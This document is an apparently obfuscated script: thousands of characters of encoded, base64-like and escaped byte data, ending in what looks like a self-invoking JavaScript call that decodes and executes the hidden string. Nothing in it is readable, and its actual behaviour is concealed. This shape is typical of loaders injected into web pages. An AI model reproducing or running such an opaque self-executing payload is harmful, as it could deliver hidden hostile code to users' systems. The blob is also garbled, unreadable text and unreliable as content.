669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q56695668566456+t566456+t566456+t56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+t56+g56+j56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+p56+g56+956+i56+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+l56+656+856+756+m56+p56+2566i56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566i56+q56+h56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+p56+g56+956+i56+T56+35669566/566h566o566k56+t56+e566k566o56+Q566o566k56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566k566o56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr3nrrfnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6rnrrrnr6rnrrrnr6rnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrrznrrjnrr7nr6nnrr3nrrjnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr57nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6znr6znr6znrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr57nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqTnrqjnrrXnr6nnr6Dnr6znr7rnr7znr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr63nrr3nr63nrr3nr63nrr3nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrrTnr6znrrznrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr6znrrznr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/566o566k56+u5662566m566056+s566+566y56+r56+U566o56+s56+956+q56+u56+756+q56+K56+j56+q56+i56+q56+h56+7566o56+S566n56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566m566056+s566+56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr57nrqTnrqjnr5Dnr7vnr6bnr7vnr6Pnr6rnrqjnrqbnrrTnr63nr5fnr5Tnrqjnr6bnr6Hnr6Hnr6rnr73nr4fnr5vnr4Lnr4Pnrqjnr5LnrrLnr63nr5znrrTnr6znrr/nrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnrqjnr7/nrqjnrqbnrrTnr6znrr/nr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+/566o566m566056+s566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr57nrqTnrqjnr5Dnr6fnr6rnr67nr6vnr6rnr73nrqjnrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr6znrr7nrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr6znrr3nrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+p56+g56+956+i566o566m566056+s566756+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+u5665566m566056+s566756+U566o56+u56+/56+/[base64]/[base64]'));c();}();